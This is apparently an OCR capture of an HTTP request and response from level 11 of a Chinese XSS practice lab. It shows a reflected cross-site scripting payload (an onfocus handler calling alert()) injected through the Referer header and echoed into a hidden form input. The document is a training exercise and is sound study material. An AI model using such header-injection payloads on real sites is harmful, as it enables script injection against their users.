 1 GET /level11.php HTTP/1.1
2 Host: ceshi
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: " onfocus=javascript:alert() type="text
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
7 Content-Length: 765
8
9 <!DOCTYPE html><!--STATUS OK--><html>
10 <head>
11 <meta http-equiv="content-type" content="
text/html;charset=utf-8">
12 <script>
13 window.alert = function()
14 {
15 confirm("完成的不错！");
16 window.location.href="level12.php?keyword=good job!";
17 }
18 </script>
19 <title>
欢迎来到level11
</title>
20 </head>
21 <body>
22 <h1 align=center>
欢迎来到level11
</h1>
23 <h2 align=center>
没有找到和相关的结果.
</h2>
<center>
24 <form id=search>
25 <input name="t_link"  value="" type="hidden">
26 <input name="t_history"  value="" type="hidden">
27 <input name="t_sort"  value="" type="hidden">
28 <input name="t_ref"  value="" onfocus=
javascript:alert() type="text" type="hidden">
29 </form>